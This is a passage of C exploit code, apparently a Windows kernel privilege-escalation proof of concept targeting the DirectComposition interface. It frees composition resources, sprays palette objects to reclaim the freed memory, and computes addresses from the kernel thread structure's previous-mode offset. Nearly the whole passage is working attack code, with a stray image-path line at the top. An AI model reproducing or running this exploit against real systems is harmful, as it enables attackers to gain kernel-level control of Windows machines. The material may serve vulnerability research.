 *(DWORD*)((PUCHAR)pMappedAddress + 8) = 0;
*(DWORD*)((PUCHAR)pMappedAddress + 0xc) = 12;
CopyMemory((PUCHAR)pMappedAddress + 0x10, szBuff, 12);
ntStatus = NtDCompositionProcessChannelBatchBuffer(hChannel, 0x10 + 12, &dwArg1, &dwArg2);
*(DWORD*)pMappedAddress = nCmdReleaseResource;
*(HANDLE*)((PUCHAR)pMappedAddress + 4) = (HANDLE)2;
*(DWORD*)((PUCHAR)pMappedAddress + 8) = 8;
ntStatus = NtDCompositionProcessChannelBatchBuffer(hChannel, 0x8, &dwArg1, &dwArg2);
if (ntStatus != 0)
{
printf("error!\n");
return 0;
}
for (size_t i = 0; i < 0x5000; i++)
{
createPaletteofSize1(g_pExploitCtx->ObjectSize);
}
printf("whereA=%p\n", g_pExploitCtx->dwKernelEthreadAddr + g_pExploitCtx->previous_mode_offset - 9 - 8);
*(DWORD*)pMappedAddress = nCmdReleaseResource;
*(HANDLE*)((PUCHAR)pMappedAddress + 4) = (HANDLE)3;
*(DWORD*)((PUCHAR)pMappedAddress + 8) = 8;
ntStatus = NtDCompositionProcessChannelBatchBuffer(hChannel, 0x8, &dwArg1, &dwArg2);
if (ntStatus != 0)
{
printf("error!\n");
return 0;
}
for (size_t i = 0; i < 0x5000; i++)
{
createPaletteofSize2(g_pExploitCtx->ObjectSize);
}
printf("whereB=%p\n", where - 8 + 3);
szBuff[0] = 0x04;